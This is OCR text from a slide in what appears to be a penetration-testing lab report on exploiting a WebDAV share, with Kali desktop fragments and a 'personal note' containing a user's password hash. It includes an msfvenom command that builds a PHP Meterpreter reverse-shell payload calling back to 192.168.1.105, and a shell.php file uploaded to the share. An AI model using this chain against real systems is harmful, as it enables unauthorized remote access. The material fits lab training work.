 Exploitation: WebDav Access (cont.)
03
Floppy Disk
Trash
File System
Home
Mozilla Firefox
192.168.1.105/company_fo
CrackStation - Online Pa
Index of /webdav
192.168.1.105/company_folders/secret_folder/connect_to_corp_server
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
Personal Note
In order to connect to our companies webdav server I need to use ryan's account (Hash:d7dad0a5cd7c8376eeb50d69b3ccd352)
1. I need to open the folder on the left hand bar
2. I need to click "Other Locations"
3. I need to type "dav://172.16.84.205/webdav/"
4. I will be prompted for my user (but i'll use ryans account) and password
5. I can click and drag files into the share and reload my browser
webdav - File Manager
File Edit View Go Help
dav://192.168.1.105/webdav/
Warning, you are using the root account, you may harm your system.
DEVICES
File System
Floppy Disk
PLACES
root
Desktop
Trash
NETWORK
Browse Netw...
/webdav on 1...
passwd.dav
1 item
webdav - File Manager
File Edit View Go Help
dav://192.168.1.105/webdav/
Warning, you are using the root account, you may harm your system.
DEVICES
File System
Floppy Disk
PLACES
root
Desktop
Trash
NETWORK
Browse Netw...
/webdav on 1...
1
10
101
1010
passwd.dav
php
shell.php
2 items
root@Kali:~/Desktop# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.105 lport=80 exe > shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1112 bytes
MySQL 4.1+ (sha1(sha1_bin)),
Result